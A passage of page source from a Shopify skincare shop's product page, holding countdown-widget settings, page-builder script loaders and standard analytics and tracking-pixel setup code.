enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768664262000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponstcust.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponst.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e6ba5d3ab17a1a2b5c9cdd99319e2458","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.5,"currencyCode":"EUR"},"product":{"title":"Image Ormedic Balancing Gel Masque 59ml","vendor":"Image Skincare","id":"1482286694490","untranslatedTitle":"Image Ormedic Balancing Gel Masque 59ml","url":"\/products\/image-ormedic-balancing-gel-56-7ml-1","type":"Masques"},"id":"13630401544282","image":{"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786"},"sku":"SWP1109","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://southwilliamspa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Image Ormedic Balancing Gel Masque 59ml\",\"vendor\":\"Image Skincare\",\"id\":\"1482286694490\",\"untranslatedTitle\":\"Image Ormedic Balancing Gel Masque 59ml\",\"url\":\"\/products\/image-ormedic-balancing-gel-56-7ml-1\",\"type\":\"Masques\"},\"id\":\"13630401544282\",\"image\":{\"src\":\"\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786\"},\"sku\":\"SWP1109\",\"title\":\"Default 